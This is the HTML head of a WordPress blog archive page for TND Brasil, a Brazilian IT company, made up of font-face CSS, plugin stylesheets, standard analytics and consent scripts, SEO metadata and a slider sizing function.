  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="0bbd1f38fbf7b9c34f749f35-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https:\/\/tndbrasil.com.br\/blog\/2016\/12\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/blog\/2016\/12\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/tndbrasil.com.br\/blog\/google-ataca-experiments\/"},{"@type":"ListItem","position":"2","url":"https:\/\/tndbrasil.com.br\/blog\/qual-processador-combina-com-voce\/"},{"@type":"ListItem","position":"3","url":"https:\/\/tndbrasil.com.br\/blog\/chromecast-o-mundo-smart-tv\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/blog\/2016\/12?year=2016&monthnum=12\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"Archive for dezembro 2016"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:title" content="26/01/2026 — TND Brasil" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="26/01/2026 — TND Brasil" />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="0bbd1f38fbf7b9c34f749f35-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
